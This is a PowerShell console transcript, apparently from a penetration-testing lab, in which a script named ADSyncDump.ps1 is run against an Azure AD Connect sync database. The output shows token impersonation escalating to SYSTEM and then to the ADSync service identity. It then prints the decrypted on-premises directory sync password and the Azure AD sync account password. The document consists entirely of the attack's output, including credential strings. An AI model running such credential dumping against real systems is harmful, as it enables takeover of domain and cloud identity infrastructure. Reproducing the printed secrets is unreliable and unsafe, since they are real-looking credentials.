 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\robert.martin> .\ADSyncDump.ps1
[+] Successfully connected to ADSync database
[*] Querying dbo.mms_server_configuration table
[*] Querying dbo.mms_management_agent table
[+] Retrieved AD management agent configuration
[*] Querying dbo.mms_management_agent table
[+] Retrieved AAD management agent configuration
[+] Successfully impersonated winlogon process
[+] Current identity: NT AUTHORITY\SYSTEM
[+] Successfully impersonated miiserver process
[+] Current identity: NT SERVICE\ADSync
[*] Local AD Credentials
[+]     Domain: OFFSECLABS.TECH
[+]     Username: MSOL_87c68feabd8e
[+]     Password: gq[$@d/5D%@5$V]_3GS(;8^fZji$+g=[[1pQ[@_CZ@s??]%%pqn4-h/cG=h:fb{xi7+Z}WT8)EiB/n9ZIb*5_VgZFba#pnCEhP:WZq
etG[}q.5+A7|CVnB|$J^&)e;m
[*] Azure AD Credentials
[+]     Username: Sync_AZUREADC02_87c68feabd8e@offseclabsitoutlook.onmicrosoft.com
[+]     Password: yvw8Q~R/F8OEgOMAk
d/yI/UsmFkfd9lK+A0hTrG6K9gvVnp7ITSj
YJzzKMPltaFvAx9Q0FpDnJ6hEv22CxrbiU
PS C:\Users\robert.martin>